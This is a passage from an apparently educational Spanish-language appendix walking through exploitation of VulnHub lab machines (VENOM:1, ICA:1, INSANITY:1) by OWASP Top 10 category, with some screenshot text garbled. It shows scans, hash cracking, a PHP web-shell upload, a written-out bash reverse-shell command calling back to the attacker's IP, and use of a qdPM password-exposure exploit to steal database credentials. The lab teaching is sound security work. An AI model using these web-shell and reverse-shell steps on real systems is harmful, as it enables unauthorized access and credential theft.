Descifrado del hash MD5 para el usuario admin

| Hashes                                                              |       |  |
|---------------------------------------------------------------------|-------|--|
| Proceeded!<br>1 hashes were checked: 1 found 0 not found            |       |  |
| <pre>✓ Found:<br/>cf18233438b9e88937ea0176f1311885:BigBossCIA</pre> | : MD5 |  |

 Realizar un escaneo ARP para identificar la dirección IP del servidor vulnerable (192.168.10.8) una vez integrado en el laboratorio de pruebas (ver Figura A.17).

#### Figura A.17

Escaneo ARP en la interfaz eth1 para identificar la IP del servidor "VENOM:1"

| (kali@kali)                                         | -[~]<br>an -I eth1local                         |                                                                              |
|-----------------------------------------------------|-------------------------------------------------|------------------------------------------------------------------------------|
| [sudo] password                                     | for kali:                                       |                                                                              |
| Interface: eth1<br>WARNING: Cannot                  | , type: EN10MB, MAC: 0<br>open MAC/Vendor file  | 08:00:27:2f:3a:a6, IPv4: 192.168.10.150<br>e ieee-oui.txt: Permission denied |
| WARNING: Cannot                                     | open MAC/Vendor file                            | e mac-vendor.txt: Permission denied                                          |
| Starting arp-sc<br>)                                | an 1.10.0 with 256 hos                          | osts (https://github.com/royhills/arp-scan                                   |
| 192.168.10.1                                        | 0a:00:27:00:00:48                               | (Unknown: locally administered)                                              |
| 192.168.10.2                                        | 08:00:27:24:17:f5                               | (Unknown)                                                                    |
| 192.168.10.8                                        | 08:00:27:12:1a:04                               | (Unknown)                                                                    |
|                                                     |                                                 |                                                                              |
| 4 packets recei<br>Ending arp-scan<br>. 3 responded | ved by filter, 0 packe<br>1.10.0: 256 hosts sca | kets dropped by kernel<br>canned in 1.951 seconds (131.21 hosts/sec)         |

3. Realizar un escaneo de puertos abiertos al servidor vulnerable con la herramienta *nmap* (ver Figura A.18).

### Figura A.18

Escaneo de puertos abiertos en el servidor "VENOM:1" con nmap

| └─ <b>#</b> nmap -popen -sS -sCVmin-rate 5000 -n -Pn 192.168.10.8    |
|----------------------------------------------------------------------|
| Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-12 09:49 EDT      |
| Nmap scan report for 192.168.10.8                                    |
| Host is up (0.00021s latency).                                       |
| Not shown: 65530 closed tcp ports (reset)                            |
| PORT STATE SERVICE VERSION                                           |
| 21/tcp open ftp vsftpd 3.0.3                                         |
| 80/tcp open http Apache httpd 2.4.29 ((Ubuntu))                      |
| _http-title: Apache2 Ubuntu Default Page: It works                   |
| _http-server-header: Apache/2.4.29 (Ubuntu)                          |
| 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) |
| 443/tcp open http Apache httpd 2.4.29                                |
| _http-title: Apache2 Ubuntu Default Page: It works                   |
| _http-server-header: Apache/2.4.29 (Ubuntu)                          |
| 445/tcp open ◆1◆◆U Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)    |
| MAC Address: 08:00:27:12:1A:04 (Oracle VirtualBox virtual NIC)       |
| Service Info: Hosts: VENOM, 127.0.1.1; OS: Unix                      |

 En un navegador acceder a la dirección http://192.168.10.8 e inspeccionar el código fuente de la página para identificar el *hash* oculto (ver Figura A.19).

#### Figura A.19

Inspección del código fuente de la página para identificación de hash oculto



5. Utilizar https://crackstation.net para identificar y descifrar el *hash* que se obtuvo de la página web en el paso 4 (ver Figura A.20).

## Figura A.20

Identificación y descifrado del hash oculto en la página de Apache en el servidor

| $\leftarrow \rightarrow \mathbf{C}$ $\widehat{\mathbf{G}}$ $\bigcirc$ $\mathbb{A}$ https://crackstation.net                         |                    | ☆                | ල එ                    | ≡           |
|----------------------------------------------------------------------------------------------------|--------------------|------------------|------------------------|-------------|
| 🛰 Kali Linux 🍙 Kali Tools 💆 Kali Docs 🐹 Kali Forums 💦 Kali NetHunter 🛸 🛛                                                            | Exploit-DB         | 📥 Google H       | lacking D              | в ≫         |
| Free Password Hash Cracker                                                                                                    | r                  |                  |                        |             |
| 5f2a66f947fa5690c26506f66bde5c23                                                                                                    |                    |                  |                        |             |
|                                                                                                    | l'm not a robo     | ot               | reCAPTO<br>Privacy - T | CHA<br>erms |
|                                                                                                    | Cra                | ck Hashes        |                        |             |
| Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD1<br>QubesV3.1BackupDefaults | .60, whirlpool, My | /SQL 4.1+ (sha1) | (sha1_bin)),           |             |
| Hash                                                                                                    | Туре               | R                | esult                  |             |
| 512266194712569902265966666465223                                                                                                   | md5                | hostinger        |                        |             |

6. Con el *hash* descifrado como usuario y contraseña se realiza una conexión ftp para descargar el archivo hint.txt (ver Figura A.21).

## Figura A.21

Conexión ftp al servidor para descarga del archivo hint.txt

| (root@ kali)-[/home/kali/Desktop/A0       | 3_2021_Maquina_Venom_VulnHub/contenido | 1         |
|-------------------------------------------|----------------------------------------|-----------|
| Connected to 192.168.10.8.                |                                        |           |
| 220 (vsFTPd 3.0.3)                        |                                        |           |
| Name (192.168.10.8:kali): hostinger       |                                        |           |
| 331 Please specify the password.          |                                        |           |
| Password:                                 |                                        |           |
| 230 Login successful.                     |                                        |           |
| Remote system type is UNIX.               |                                        |           |
| Using binary mode to transfer files.      |                                        |           |
| ftp> dir                                  |                                        |           |
| 229 Entering Extended Passive Mode (      | 44049 )                                |           |
| 150 Here comes the directory listing.     |                                        |           |
| drwxr-xr-x 2 1002 1002                    | 4096 May 21 2021 files                 |           |
| 226 Directory send OK.                    |                                        |           |
| ftp> cd files                             |                                        |           |
| 250 Directory successfully changed.       |                                        |           |
| ftp> dir                                  |                                        |           |
| 229 Entering Extended Passive Mode (      | 45502)                                 |           |
| 150 Here comes the directory listing.     |                                        |           |
| -rw-rr 1 0 0                              | 384 May 21 2021 hint.txt               |           |
| 226 Directory send OK.                    |                                        |           |
| ftp> get hint.txt                         |                                        |           |
| local: hint.txt remote: hint.txt          |                                        |           |
| 229 Entering Extended Passive Mode (      | 41021 )                                |           |
| 150 Opening BINARY mode data connectio    | n for hint.txt (384 bytes).            |           |
| 100%  *********************************** | ************************************** | 00:00 ETA |
| 226 Iranster complete.                    |                                        |           |

 Una vez descargado el archivo hint.txt se despliega el contenido para obtener la clave cifrada de la administradora "dora" y las pistas para descifrar la misma (ver Figura A.22),

### Figura A.22

Obtención de la clave cifrada de la administradora en el archivo hint.txt

| <pre>(root@ kali)-[/home/kali/Desktop/A0 cat hint.txt Hey there</pre> | 3_2021_Maquina_Vend   | om_VulnHub/contenido | 0                |
|-----------------------------------------------------------------------|-----------------------|----------------------|------------------|
| Hash                                                                  |                       |                      |                  |
| TODO DESEZO                                                           |                       |                      |                  |
| * You need to follow the 'hostinger' o                                | n WXpOU2FHSnRVbWhqY   | lZGblpHMXNibHBYTld4a | amJWVm5XVEpzZDJG |
| * some knowledge of cipher is required                                | to decode the dora    | password.            |                  |
| * try on venom box                                                    | Wordlist              | dot the administrate | an approximate   |
| password L/T9180J#p%Ue+Q1234 77 deo                                   | code this you will    | get the administrato | or password      |
| Have fun :)                                                           | 100 - 11 - A - A - 10 |                      |                  |

 Se utiliza la herramienta en línea "CyberChef" con el módulo de descifrado Vigenére y la llave "hostinger" para obtener la clave de la administradora de la aplicación web "dora" (ver Figura A.23).

## Figura A.23

Descifrado de la clave de la administradora de la aplicación web

| 🍅 👘 Vigenère Decode -              | CyberC× +                         |                          |                | $\sim$            | $\odot$ $\odot$ $\otimes$ |
|------------------------------------|-----------------------------------|--------------------------|----------------|-------------------|---------------------------|
|                                    | https:// <b>gchq.github.io</b> /C | yberChef/#recipe=Vi      | genère_Decಂ 🖍  | ש ל               | മ ≡                       |
| 🛰 Kali Linux  🔒 Kali Tools 🛛 🧧 Kal | i Docs 🛛 Kali Forums 🤇            | 🕈 Kali NetHunter 🔺       | Exploit-DB 🐞 G | ioogle Hacki      | ing DB 🚿                  |
| Download CyberChef 🛓 🛛 La          | st build: 3 months ago - Ve       | rsion 10 is here! Read a | about t        | Options           | 🏩 About /                 |
| Operations                         | Recipe                            | 2 🖿 🗊                    | Input -        | + 🗅 🖯             | 1                         |
| vigenere                           | Vigenère Decode                   | ⊘ 11                     | L7f9l8@J#p%U   | le+Q1234          |                           |
| Vigenère Decode                    | Key<br>hostinger                  |                          |                |                   |                           |
| Vigenère Encode                    |                                   |                          |                |                   |                           |
| Favourites                         |                                   |                          |                |                   |                           |
| Data format                        |                                   |                          | REC 19 📻 1     | Tr Raw            | Bytes 🔶 LF                |
| Encryption / Encoding              |                                   |                          | Output         |                   | ) 🖬 🖸                     |
| Public Key                         |                                   |                          | E7r9t8@Q#h%H   | ly+M1234          |                           |
| Arithmetic / Logic                 |                                   |                          |                |                   |                           |
| Networking                         |                                   | _                        |                |                   |                           |
| Language                           | STEP BAK                          | E! Auto Bake             | nec 19 ╤ (S)   | 6ms <b>Tr</b> Raw | Bytes                     |

 El servidor vulnerable "VENOM:1" presenta adecuadamente la interfaz de la aplicación que aloja cuando resuelve "venom.box", razón por la que es necesario modificar el archivo /*etc/hosts* con la dirección IP y alias de servidor (ver Figura A.24).

## Figura A.24

Edición del archivo /etc/hosts para incluir el alias venom.box a la IP del servidor

| File Actions Edit View Help                                               | Ubuntu Default Page                                             |
|---------------------------------------------------------------------------|-----------------------------------------------------------------|
| GNU nano 7.2                                                              | /etc/hosts *                                                    |
| 127.0.0.1 localhost                                                       |                                                                 |
| 12/.0.1.1 Kall                                                            | host in6-loophack                                               |
| ff02::1 ip6-allnodes                                                      |                                                                 |
| ff02::2 ip6-allrouters                                                    |                                                                 |
| 192.168.10.8 venom.box                                                    |                                                                 |
| $\leftarrow \rightarrow$ C $\textcircled{a}$ O $\textcircled{b}$ venom.bd | x ☆ ♡ 원 ≡                                                       |
| 🌂 Kali Linux 📪 Kali Tools 🛛 💆 Kali Docs 🐹                                 | Kali Forums 🐟 Kali NetHunter 🛸 Exploit-DB 🦔 Google Hacking DB 🗦 |
|                                                                           |                                                                 |
|                                                                           | Marken Dias Logis Circus                                        |
|                                                                           | Home Members Blog Log in Sign up Q                              |
|                                                                           |                                                                 |
|                                                                           |                                                                 |
|                                                                           |                                                                 |
| iii a she i ki i ki sa sa                                                 |                                                                 |
|                                                                           |                                                                 |
| I ha araat                                                                | act nlana                                                       |
|                                                                           |                                                                 |

10. Se crea el archivo inclusion.phar con código php como se muestra en la Figura A.25.

## Figura A.25

Creación del archivo inclusion.phar

| <pre>(root@kali)~[/home/kali/Desktop/A03_2021_Maquina_Venom_VulnHub/contenido] # touch inclusion.phar</pre> |  |
|----------------------------------------------------------------------------------------------------|--|
| (root@kali)-[/home/kali/Desktop/A03_2021_Maquina_Venom_VulnHub/contenido]                                   |  |
| File Actions Edit View Help                                                                                 |  |
| GNU nano 7.2 inclusion.phar                                                                                 |  |
| <pre></pre>                                                                                                 |  |

11. Con las credenciales de la administradora "dora", obtenidas en el paso 8, se ingresa al aplicativo web, se dirige a la ruta http://venom.box/panel/uploads/#elf\_l1\_Lw, y se carga el archivo creado en el paso 10 (ver Figura A.26).

| $\leftarrow \   \rightarrow \   G$ | යි 🔿 👌 venon                        | n.box/panel/uplo | oads/#e              | lf_l1_Lw         |                  |          | ☆        | ${igardown}$ | ර =  |
|------------------------------------|-------------------------------------|------------------|----------------------|------------------|------------------|----------|----------|--------------|------|
| ᅕ Kali Linux  🔒                    | Kali Tools 🧧 Kali Docs              | 💐 Kali Forums    | Kali                 | NetHunte         | er 🔶 Ex          | ploit-DB | 触 Goog   | le Hacking   | DB ≫ |
| 🔊 Subrion                          |                                     |                  |                      | Ţ                | ٢                | 4        | Ф        |              | ۲    |
| CA<br>Dashboard                    | Pages<br>Menus<br>Blocks<br>Phrases |                  | <b>Up</b><br>Dashboa | oad:<br>rd → Upl | <b>S</b><br>oads |          |          |              |      |
| <b>२्रूरे</b><br>System            | Uploads                             |                  |                      |                  |                  | م<br>(ه  |          |              | ×    |
| Content                            | EXTENDED<br>Field Groups<br>Fields  |                  |                      | ploads           |                  |          |          |              |      |
| Q                                  | Image Types                         |                  |                      |                  |                  |          | inclusio | on.phar      |      |

Carga del archivo inclusión.phar en el aplicativo web

12. Cargado el archivo en al aplicativo web, en el navegador del cliente se ejecuta http://venom.box/uploads/inlcusion.phar?cmd=pwd para verificar que se interpreta los comandos ingresados en el parámetro cmd (ver Figura A.27).

#### Figura A.27

Ejecución del comando pwd vía url en el servidor web

| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ $\bigcirc$ $\textcircled{b}$ venom.box/uploads/inclusion.phar?cmd=pwd | ☆     | ${igsidentsize}$ | பி    | ≡ |
|----------------------------------------------------------------------------------------------------|-------|------------------|-------|---|
| 🌂 Kali Linux 🛭 🚓 Kali Tools 💆 Kali Docs 🐹 Kali Forums 裙 Kali NetHunter 🛸 Exploit-DB 🕚                                | 🕨 Goo | ogle Hackin      | ig DB | » |
| /var/www/html/subrion/uploads                                                                                        |       |                  |       |   |

13. Una vez verificado la interpretación de comandos vía url, se pone en escucha un terminal en el puerto 4040 mediante el comando nc -nlvp 4040, y se ejecuta http://venom.box/uploads/inclusion.phar?cmd=bash -c "bash -i >%26 /dev/tcp/192. 168.10.150/4040 0>%261" en el navegador para establecer una shell reversa obteniendo el acceso remoto al servidor (ver Figura A.28).

Establecimiento de una shell reversa vía url desde el servidor vulnerable



#### A04:2021 – Diseño inseguro

Para este apartado se explota el servidor vulnerable "ICA:1" de la plataforma VulnHub.

Los pasos a seguir para la explotación son:

- 1. Descargar e integrar en el laboratorio de pruebas el servidor vulnerable "ICA:1" disponible en el enlace https://www.vulnhub.com/entry/ica-1,748/.
- 2. Realizar un escaneo ARP para identificar la dirección IP del servidor vulnerable (192.168.10.4) una vez integrado en el laboratorio de pruebas (ver Figura A.29).

#### Figura A.29

Escaneo ARP en la interfaz eth1 para identificar la IP del servidor "ICA:1"

| ( <b>root®kali</b> ) | -[ <b>/home/kali/Desktop/A04</b><br>can -I eth1local | 4_2021_Maquina_ICA_VulnHub/nmap]                     |
|----------------------|------------------------------------------------------|------------------------------------------------------|
| Interface: eth1      | l, type: EN10MB, MAC: 08:                            | :00:27:2f:3a:a6, IPv4: 192.168.10.150                |
| Starting arp-so      | an 1.10.0 with 256 hosts                             | s (https://github.com/royhills/arp-scan)             |
| 192.168.10.1         | 0a:00:27:00:00:48                                    | (Unknown: locally administered)                      |
| 192.168.10.2         | 08:00:27:24:17:f5                                    | PCS Systemtechnik GmbH                               |
| 192.168.10.2         | 08:00:27:c0:b5:2f                                    | PCS Systemtechnik GmbH (DUP: 2)                      |
| 192.168.10.4         | 08:00:27:ed:60:27                                    | PCS Systemtechnik GmbH                               |
|                      |                                                      |                                                      |
| 4 packets recei      | ived by filter, 0 packets                            | s dropped by kernel                                  |
| Ending arp-scar      | n 1.10.0: 256 hosts scanr                            | ned in 2.080 seconds (123.08 hosts/sec). 3 responded |

3. Realizar un escaneo de puertos abiertos al servidor vulnerable con la herramienta *nmap* (ver Figura A.30).

## Figura A.30

Escaneo de puertos abiertos en el servidor "ICA:1" con nmap



4. En el navegador del cliente se escribe http://192.168.10.4 para verificar que el servidor web vulnerable esté disponible (ver Figura A.31).

## Figura A.31

Verificación de disponibilidad del servidor vulnerable "ICA:1"

| $\leftarrow \rightarrow \mathbf{C}$ | ○ 👌 192.168.10.4                                          | ☆     | ${igsidential}$ | ப     | ≡  |
|-------------------------------------|-----------------------------------------------------------|-------|-----------------|-------|----|
| 🍣 Kali Linux 🛛 🔒 Kali Tool          | ; 💆 Kali Docs 🗙 Kali Forums 🤜 Kali NetHunter 🔌 Exploit-DB | 🔶 Goo | ogle Hackir     | ng DB | >> |
|                                     |                                                           |       |                 |       |    |
|                                     |                                                           |       |                 |       |    |
|                                     | Workspace                                                 |       |                 |       |    |
|                                     |                                                           |       |                 |       |    |
|                                     | Welcome to qdPM                                           |       |                 |       |    |
|                                     | Email                                                     |       |                 |       |    |
|                                     | A Password                                                |       |                 |       |    |
|                                     |                                                           |       |                 |       |    |
|                                     | Remember Me      Login                                    |       |                 |       |    |
|                                     | _                                                         |       |                 |       |    |
|                                     | Password forgotten?                                       |       |                 |       |    |
|                                     |                                                           |       |                 |       |    |
|                                     | qdPM 9.2<br>Copyright © 2023 qdpm.net                     |       |                 |       |    |

 Con el uso de *searchsploit* se busca vulnerabilidades de la aplicación qdPM 9.2 montada en el servidor web de prueba y se identifica una exposición de contraseñas sin necesidad de estar autenticado (ver Figura A.32).

### Figura A.32

Búsqueda de vulnerabilidades en la aplicación qdPM 9.2

| <pre>(root@kali)-[/home/kali/Desktop/A04_2021_Maquina_ICA_VulnHub/contenido]     searchsploit qdPM 9.2</pre> |                                                  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|--|
| Exploit Title                                                                                                | Path                                             |  |
| qdPM 9.2 - Cross-site Request Forgery (CSRF)<br>qdPM 9.2 - Password Exposure (Unauthenticated)               | php/webapps/50854.txt<br>  php/webapps/50176.txt |  |

 Mediante el comando *searchsploit -x php/webapps/50176.txt* se revisa el contenido del *exploit qdPM 9.2 – Password Exposure (Unauthenticated)* y se identifica la ruta a un archivo .yml donde se almacenan las credenciales para la conexión a la base de datos (ver Figura A.33).

## Figura A.33

Exploit php/webapps/50176.txt para la aplicación qdPM 9.2



7. En el servidor de prueba se ingresa a la ruta identificada en el paso 6 y se verifica la descarga del archivo databases.yml (ver Figura A.34).

## Figura A.34

Descarga de archivo .yml en la ruta http://192.168.10.4/core/config/databases.yml

| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ Q | 192.168.10.4/core/config/databases.yml | ⊗ ⊻ | മ ≡     |
|--------------------------------------------------|----------------------------------------|-----|---------|
| 🌂 Kali Linux 🛛 🔒 Kali Tools                      | databases.yml<br>Completed — 283 bytes |     | ıg DB ≫ |
|                                                  | <u>S</u> how all downloads             |     |         |

 En el contenido del archivo databases.yml se encuentra el usuario y contraseña para la conexión a mysql, credenciales que son verificadas desde la máquina del atacante (ver Figura A.35).

## Figura A.35

Verificación de credenciales para conexión a mysql



#### A05:2021 – Configuración de seguridad incorrecta

Para este apartado se explota el servidor vulnerable "INSANITY:1" de la plataforma VulnHub.

Los pasos a seguir para la explotación son:

 Descargar e integrar en el laboratorio de pruebas el servidor vulnerable "INSANITY:1" disponible en el enlace https://www.vulnhub.com/entry/insanity-1%2C536/.  Realizar un escaneo ARP para identificar la dirección IP del servidor vulnerable (192.168.10.10) una vez integrado en el laboratorio de pruebas (ver Figura A.36).

#### Figura A.36

Escaneo ARP en la interfaz eth1 para identificar la IP del servidor "INSANITY:1"

| (root@kali)<br>sudo arp-so<br>Interface: eth1                                                                                                    | -[/home/kali/Desktop/A0<br>an -I eth1local<br>, type: EN10MB, MAC: 08 | <b>5_2021_Maquina_Insanity_VulnHub</b><br>:00:27:2f:3a:a6, IPv4: 192.168.10.150 |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|---------------------------------------------------------------------------------|--|--|
| Starting arp-so                                                                                                    | an 1.10.0 with 256 host                                               | s (https://github.com/royhills/arp-scan)                                        |  |  |
| 192.168.10.1                                                                                                    | 0a:00:27:00:00:48                                                     | (Unknown: locally administered)                                                 |  |  |
| 192.168.10.2                                                                                                    | 08:00:27:24:17:f5                                                     | PCS Systemtechnik GmbH                                                          |  |  |
| 192.168.10.2                                                                                                    | 08:00:27:c0:b5:2f                                                     | PCS Systemtechnik GmbH (DUP: 2)                                                 |  |  |
